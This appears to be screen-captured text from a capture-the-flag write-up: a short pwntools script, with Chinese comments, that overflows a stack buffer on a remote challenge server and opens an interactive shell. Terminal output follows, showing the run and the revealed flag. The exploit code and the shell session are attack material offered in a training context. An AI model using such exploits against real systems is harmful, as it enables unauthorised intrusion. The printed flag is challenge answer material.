 文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 # coding=utf-8
2
3 from pwn import * #导入 pwntools 中 pwn 包的所有内容
4 p = remote('111.200.241.244',50042) # 链接服务器远程交互
5 # 先用 0x88 个无用字符覆盖 buf 和 push 的内容，再覆盖返回地址
6 payload = b'a'*(0x80 + 8) + p64(0x00400596)
7 p.recv() #接收输出
8 p.send(payload) # 发送 payload
9 p.interactive() # 反弹 shell 进行交互
文件 动作 编辑 查看 帮助
vi flag
$ zsh: suspended (signal)  python3 a.py
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 a.py
[+] Opening connection to 111.200.241.244 on port 50042: Done
[*] Switching to interactive mode
$ cat flag
cyberpeace{1a22e3241e1560aa55820bbad7114cbc}
$ ls
bin
dev
flag
level0
lib
lib32
lib64